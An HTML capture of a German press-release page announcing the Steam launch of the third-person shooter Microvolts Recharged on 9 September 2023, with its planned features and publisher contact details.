

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pr-neuigkeiten.de/steam-service-fuer-microvolts-recharged-beginnt-offizielle-eroeffnung-am-9-september-2023/
body_size: 13492
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css" rel="stylesheet"><link media="screen" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_94e5ee7ccbd605452c6c027fe4c65b6b.css" rel="stylesheet"><title>Steam-Service für Microvolts Recharged beginnt &#8211; Offizielle Eröffnung am 9. September 2023 &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.pr-neuigkeiten.de/steam-service-fuer-microvolts-recharged-beginnt-offizielle-eroeffnung-am-9-september-2023/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Steam-Service für Microvolts Recharged beginnt &#8211; Offizielle Eröffnung am 9. September 2023-Kommentar-Feed" href="https://www.pr-neuigkeiten.de/steam-service-fuer-microvolts-recharged-beginnt-offizielle-eroeffnung-am-9-september-2023/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fsteam-service-fuer-microvolts-recharged-beginnt-offizielle-eroeffnung-am-9-september-2023%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fsteam-service-fuer-microvolts-recharged-beginnt-offizielle-eroeffnung-am-9-september-2023%2F&#038;format=xml" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.pr-neuigkeiten.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pr-neuigkeiten.de/wp-json/wp/v2/posts/457137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pr-neuigkeiten.de/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pr-neuigkeiten.de/steam-service-fuer-microvolts-recharged-beginnt-offizielle-eroeffnung-am-9-september-2023/" /><link rel='shortlink' href='https://www.pr-neuigkeiten.de/?p=457137' /><link rel="alternate" href="https://www.hasselwander.co.uk/steam-service-fuer-microvolts-recharged-beginnt-offizielle-eroeffnung-am-9-september-2023/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.pr-neuigkeiten.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-457137 single-format-standard custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-pr-neuigkeiten-de computerinformationtelekommunikation wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/nachhaltigkeit-tierheimsponsoring/" title="Nachhaltigkeit &#038; Tierheimsponsoring"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/nachhaltigkeit-tierheimsponsoring/" title="Nachhaltigkeit &#038; Tierheimsponsoring"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470873hh.jpg" alt="Nachhaltigkeit &#038; Tierheimsponsoring" title="Nachhaltigkeit &#038; Tierheimsponsoring"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class freizeitbuntesvermischtes" href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/" title="Freizeit, Buntes, Vermischtes" >Freizeit, Buntes, Vermischtes</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/nachhaltigkeit-tierheimsponsoring/" title="Nachhaltigkeit &#038; Tierheimsponsoring">Nachhaltigkeit &#038; Tierheimsponsoring</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/neue-speaker-braucht-das-land-3/" title="NEUE SPEAKER BRAUCHT DAS LAND"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/neue-speaker-braucht-das-land-3/" title="NEUE SPEAKER BRAUCHT DAS LAND"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470915hh.jpg" alt="NEUE SPEAKER BRAUCHT DAS LAND" title="NEUE SPEAKER BRAUCHT DAS LAND"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/neue-speaker-braucht-das-land-3/" title="NEUE SPEAKER BRAUCHT DAS LAND">NEUE SPEAKER BRAUCHT DAS LAND</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/rakuten-tv-geht-partnerschaft-mit-id5-ein-um-die-adressierbarkeit-von-ctv-inventar-zu-erhoehen/" title="Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/rakuten-tv-geht-partnerschaft-mit-id5-ein-um-die-adressierbarkeit-von-ctv-inventar-zu-erhoehen/" title="Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470877hh.jpg" alt="Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen" title="Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class allgemein" href="https://www.pr-neuigkeiten.de/category/allgemein/" title="Allgemein" >Allgemein</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/rakuten-tv-geht-partnerschaft-mit-id5-ein-um-die-adressierbarkeit-von-ctv-inventar-zu-erhoehen/" title="Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen">Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/yulia-van-laak-beim-internationalen-speaker-slam/" title="Yulia van Laak beim Internationalen Speaker Slam"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/yulia-van-laak-beim-internationalen-speaker-slam/" title="Yulia van Laak beim Internationalen Speaker Slam"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470713hh.jpg" alt="Yulia van Laak beim Internationalen Speaker Slam" title="Yulia van Laak beim Internationalen Speaker Slam"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/yulia-van-laak-beim-internationalen-speaker-slam/" title="Yulia van Laak beim Internationalen Speaker Slam">Yulia van Laak beim Internationalen Speaker Slam</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/sukadev-bretz-trifft-chief-minister-aus-indien-in-davos/" title="Sukadev Bretz trifft Chief Minister aus Indien in Davos"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/sukadev-bretz-trifft-chief-minister-aus-indien-in-davos/" title="Sukadev Bretz trifft Chief Minister aus Indien in Davos"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470914hh.jpg" alt="Sukadev Bretz trifft Chief Minister aus Indien in Davos" title="Sukadev Bretz trifft Chief Minister aus Indien in Davos"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/sukadev-bretz-trifft-chief-minister-aus-indien-in-davos/" title="Sukadev Bretz trifft Chief Minister aus Indien in Davos">Sukadev Bretz trifft Chief Minister aus Indien in Davos</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/nachhaltigkeit-tierheimsponsoring/">Nachhaltigkeit &#038; Tierheimsponsoring</a><div class="ticker_date"> vor 3 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/neue-speaker-braucht-das-land-3/">NEUE SPEAKER BRAUCHT DAS LAND</a><div class="ticker_date"> vor 18 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/rakuten-tv-geht-partnerschaft-mit-id5-ein-um-die-adressierbarkeit-von-ctv-inventar-zu-erhoehen/">Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen</a><div class="ticker_date"> vor 18 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/yulia-van-laak-beim-internationalen-speaker-slam/">Yulia van Laak beim Internationalen Speaker Slam</a><div class="ticker_date"> vor 18 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/sukadev-bretz-trifft-chief-minister-aus-indien-in-davos/">Sukadev Bretz trifft Chief Minister aus Indien in Davos</a><div class="ticker_date"> vor 18 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/akeneo-bringt-produktdaten-mit-ki-in-die-umsetzung/">Akeneo bringt Produktdaten mit KI in die Umsetzung</a><div class="ticker_date"> vor 18 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/google-ads-spezialist-woran-echte-profis-erkennbar-sind/">Google Ads Spezialist: Woran echte Profis erkennbar sind</a><div class="ticker_date"> vor 20 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/insolvenzimmobilien-im-fokus/">Insolvenzimmobilien im Fokus</a><div class="ticker_date"> vor 21 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/renna-taxi-tuebingen-staerkt-krankenfahrten-digitale-buchung-kassenabrechnung-und-planbare-kosten-fuer-patientinnen/">Renna Taxi Tübingen stärkt Krankenfahrten: digitale Buchung, Kassenabrechnung und planbare Kosten für Patient:innen</a><div class="ticker_date"> vor 21 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/10-jahre-webtalkshow-mitteilung-interview-angebot/">10 Jahre Webtalkshow &#8211; Mitteilung &#038; Interview-Angebot</a><div class="ticker_date"> vor 21 Stunden Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.pr-neuigkeiten.de"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content"> <!---------------Single post content-------------------><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class freizeitbuntesvermischtes" href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/" title="Freizeit, Buntes, Vermischtes" >Freizeit, Buntes, Vermischtes</a><div class="left_side_post_time"> Januar 24, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/nachhaltigkeit-tierheimsponsoring/" title="Nachhaltigkeit &#038; Tierheimsponsoring">Nachhaltigkeit &#038; Tierheimsponsoring</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/neue-speaker-braucht-das-land-3/" title="NEUE SPEAKER BRAUCHT DAS LAND">NEUE SPEAKER BRAUCHT DAS LAND</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class allgemein" href="https://www.pr-neuigkeiten.de/category/allgemein/" title="Allgemein" >Allgemein</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/rakuten-tv-geht-partnerschaft-mit-id5-ein-um-die-adressierbarkeit-von-ctv-inventar-zu-erhoehen/" title="Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen">Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/yulia-van-laak-beim-internationalen-speaker-slam/" title="Yulia van Laak beim Internationalen Speaker Slam">Yulia van Laak beim Internationalen Speaker Slam</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/sukadev-bretz-trifft-chief-minister-aus-indien-in-davos/" title="Sukadev Bretz trifft Chief Minister aus Indien in Davos">Sukadev Bretz trifft Chief Minister aus Indien in Davos</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class internetecommerce" href="https://www.pr-neuigkeiten.de/category/internetecommerce/" title="Internet, Ecommerce" >Internet, Ecommerce</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/akeneo-bringt-produktdaten-mit-ki-in-die-umsetzung/" title="Akeneo bringt Produktdaten mit KI in die Umsetzung">Akeneo bringt Produktdaten mit KI in die Umsetzung</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class allgemein" href="https://www.pr-neuigkeiten.de/category/allgemein/" title="Allgemein" >Allgemein</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/google-ads-spezialist-woran-echte-profis-erkennbar-sind/" title="Google Ads Spezialist: Woran echte Profis erkennbar sind">Google Ads Spezialist: Woran echte Profis erkennbar sind</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/insolvenzimmobilien-im-fokus/" title="Insolvenzimmobilien im Fokus">Insolvenzimmobilien im Fokus</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/renna-taxi-tuebingen-staerkt-krankenfahrten-digitale-buchung-kassenabrechnung-und-planbare-kosten-fuer-patientinnen/" title="Renna Taxi Tübingen stärkt Krankenfahrten: digitale Buchung, Kassenabrechnung und planbare Kosten für Patient:innen">Renna Taxi Tübingen stärkt Krankenfahrten: digitale Buchung, Kassenabrechnung und planbare Kosten für Patient:innen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/10-jahre-webtalkshow-mitteilung-interview-angebot/" title="10 Jahre Webtalkshow &#8211; Mitteilung &#038; Interview-Angebot">10 Jahre Webtalkshow &#8211; Mitteilung &#038; Interview-Angebot</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class familiekinderzuhause" href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/" title="Familie, Kinder, Zuhause" >Familie, Kinder, Zuhause</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/der-kleine-zombie-hirsegruen-kinderbuch-ueber-vielfalt-freundschaft-und-anderssein/" title="Der kleine Zombie Hirsegrün &#8211; Kinderbuch über Vielfalt, Freundschaft und Anderssein">Der kleine Zombie Hirsegrün &#8211; Kinderbuch über Vielfalt, Freundschaft und Anderssein</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/kfw-gruenderkredit-startgeld-jetzt-mit-mehr-kapital/" title="KfW-Gründerkredit StartGeld jetzt mit mehr Kapital">KfW-Gründerkredit StartGeld jetzt mit mehr Kapital</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class computerinformationtelekommunikation" href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/" title="Computer, Information, Telekommunikation" >Computer, Information, Telekommunikation</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/aoc-q24b36x-und-q27b36x-mit-144-hz-und-05-ms-mprt/" title="AOC Q24B36X und Q27B36X mit 144 Hz und 0,5 ms MPRT">AOC Q24B36X und Q27B36X mit 144 Hz und 0,5 ms MPRT</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/kaiserschnitt-geburtsvorbereitung-in-berlin-das-bietet-sectoula/" title="Kaiserschnitt Geburtsvorbereitung in Berlin: Das bietet SECTOULA®">Kaiserschnitt Geburtsvorbereitung in Berlin: Das bietet SECTOULA®</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="single_content" class="EqHeightDiv "><div class="single_post_line computerinformationtelekommunikation computerinformationtelekommunikation"></div><div class="single_post" id="post-457137" class="post-457137 post type-post status-publish format-standard hentry category-computerinformationtelekommunikation tag-browser-spiele tag-extrem-spiele tag-gaming tag-kampfspiele tag-kampfspiele-online tag-masangsoft tag-microvolts-recharged tag-no-pay-to-win tag-online-games tag-steam tag-steam-store tag-tps-spiel-microvolts-recharged tag-tps-spiele computerinformationtelekommunikation"><div class="single_title"><h1>Steam-Service für Microvolts Recharged beginnt &#8211; Offizielle Eröffnung am 9. September 2023</h1></div><div class="clear"></div><div class="post_meta_line"><div class="single_post_cat"> <a class="custom_cat_class computerinformationtelekommunikation" href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/" title="Computer, Information, Telekommunikation" >Computer, Information, Telekommunikation</a></div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div><div class="single_post_time">8 Sep., 2023</div></div><div class="clear"></div><div class="single_text"><p><span style="font-style: italic; padding:20px 0px 30px 0px;"></span></p><div style='float: left; font-style: italic;font-size: 10px;margin: 5px 10px 5px 0; max-width:220px; line-height: 1.0em;'><img src='https://www.pr-gateway.de/components/com_gateway/showimage.php?width=200&#038;height=200&#038;id=438721&#038;uid=21946' border=0 alt='Steam-Service für Microvolts Recharged beginnt - Offizielle Eröffnung am 9. September 2023' /></p><div style=' width:200px; '>Microvolts Recharged &#8211; Masangsoft</div></div><p>No Pay to Win und europäische Server als die Grundlage</p><p>Ungewöhnliche Kämpfe und einzigartige Grafik im Online-Spiel, welches ein lässiges Schießspiel ist, am PC genießen, und welches aus der Perspektive der dritten Person gespielt wird.</p><p>Das TPS-Spiel Microvolts Recharged (MVR), das die Herzen der globalen Fans eroberte, wird am 9. September um Mitternacht (UTC) bei Steam offiziell eingeführt. Da diesmal Microvolts Recharged weltweiten Service anbietet, stehen verschiedene regionale Server für die Regionen wie Osaka, Singapur, Nordamerika, Naher Osten und Südamerika zur Verfügung, wodurch die globalen Fans hohe Erwartungen an das Spiel haben.</p><p>&#8222;Microvolts Recharged&#8220; beendete dieses Jahr das 3. CBT mit Erfolg und wird mit einer komplett neuen Erscheinung zurückkehren, was durch die Bemühungen der Firma Masangsoft, die das Spiel entwickelte, zustande kam. Die &#8222;Contents&#8220; wurden auf Grund der Feedbacks von den letzten Teilnehmern an CBT verbessert, wobei auch die Lösung für das Ungleichgewichtsproblem wegen P2W gefunden wurde. Unabhängig von der Gebührenberechnung kann jeder einfach und fair die Spielitems aktualisieren. Das System Evolution, das in Vergangenheit für Gleichgewichtsprobleme sorgte, und die Spielitems, die ebenso Ungleichgewicht zeigten, wurden herausgenommen. Das Grundkonzept des Spiels wird beibehalten, aber trotzdem wird die Aktualisierung stattfinden, welche verbessert wurde. Durch die offizielle Eröffnung am 9. September 2023 kann man interessante Funktionen erleben, die vorher nicht verfügbar waren.</p><p>Liste der geplanten nützlichen Aktualisierung</p><p>&#8211; NOP2W-Aktualisierung: Die Spieler können nur durch eigene Bemühungen Items aktualisieren, was durch das System ermöglicht wird, welches für alle fair konzipiert ist.</p><p>&#8211; Ligaspiel: Durch &#8222;Contents&#8220; ohne Begrenzung von Leveln, was sich positiv auf die Beziehungen zwischen den Gemeinschaften auswirkt, kann eine enge Beziehung zwischen den Spielern hergestellt werden.</p><p>&#8211; Replay-System: Durch die Funktion können meine Kämpfe aufgezeichnet werden, wobei Spieler, die verdächtig sind, gemeldet werden.</p><p>&#8211; Klan: Meinen eigenen Klan gründen; eine enge Verbindung zwischen den Klan-Mitgliedern kann hergestellt werden.</p><p>&#8211; Neue Leistungen hinzufügen: Durch die Zusatzbelohnung kann man sich noch leichter im Spiel zurechtfinden.</p><p>&#8211; Preset: Eine praktische Funktion, wodurch die bevorzugten Sets von Items gespeichert werden können.</p><p>&#8211; Mitgliedschaft: Durch monatliche Mitgliedschaft bekommen Spieler Unterstützung, damit man noch leichter und bequemer spielen kann.</p><p>&#8211; Exklusive Loseziehung: Kostüme, die zur Limited Edition gehören und nur durch die exklusive, saisonale Losziehung gewonnen werden, wurden hinzugefügt.</p><p>&#8211; Trainingszentrum: Verschiedene Waffen zu testen und eine Verbesserung der Kampfähigkeit ist möglich.</p><p>&#8211; Wochenmission: Hohe Belohnung für die erfüllte Tagesmission.</p><p>&#8211; Verbesserte Benutzerfreundlichkeit: Verbesserung von Chatroom-Funktion, Optionen für die Empfindlichkeit von Zoom und Auflösung wurden ergänzt, Unterstützung für die Eingabe im Chatroom in mehreren Sprachen.</p><p>Überblick zum Spiel Microvolts Recharged</p><p>Microvolts Recharged (MVR) ist ein kostenfreies Online-Schießspiel, das auf Steam zugegriffen werden kann. Aufregende, dynamische Kämpfe finden in der Welt des Mikrokosmos statt. Dank den verschiedenen Landkarten und Modi können die Spieler an einem spannenden Kampf teilnehmen. Mit Hilfe eines weiten Sichtwinkels, der typisch in der Perspektive der dritten Person ist, kann die Kampfsituation in Echtzeit erfasst werden. Außerdem kann die Strategie für den eigenen Sieg entwickelt werden, indem die einzigartigen Waffen von sieben Arten eingesetzt werden. Die Spieler können von den neun einzigartigen Action-Figuren einen eigenen Avatar auswählen und sie durch verschiedene Kostüme dekorieren. Die Kontrolle ist einfach, da auf die Spieler Rücksicht genommen wird, während die Lässigkeit des Spiels den Alltagsstress reduzieren lässt. Durch das interessante Abenteuer mit MVR kann man die wahre Freude finden, die in einem Extrem-Spiel nicht zu finden ist.</p><p>Weitere Informationen sind auf den untenstehenden offiziellen Seiten auffindbar.</p><p>Webseite:   https://mv.masanggames.com/</p><p>Forum:   https://mv-forum.masanggames.com/</p><p>Steam:   https://store.steampowered.com/app/1426440/MICROVOLTS_Recharged/</p><p>.</p><p>Kontakt<br /> Masangsoft<br /> Presse Team<br /> 30, Centum seo-ro, Haeundae-gu 19F<br /> 48058 Busan<br /> +82 070 4991 0570<br /> https://mv.masanggames.com/</p><div class="tptn_counter" id="tptn_counter_457137">(Visited 16 times, 1 visits today)</div></div><div class="clear"></div><ul id="tags_simple"><li><a href="https://www.pr-neuigkeiten.de/tag/browser-spiele/" rel="tag">Browser Spiele</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/extrem-spiele/" rel="tag">Extrem Spiele</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/gaming/" rel="tag">Gaming</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/kampfspiele/" rel="tag">Kampfspiele</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/kampfspiele-online/" 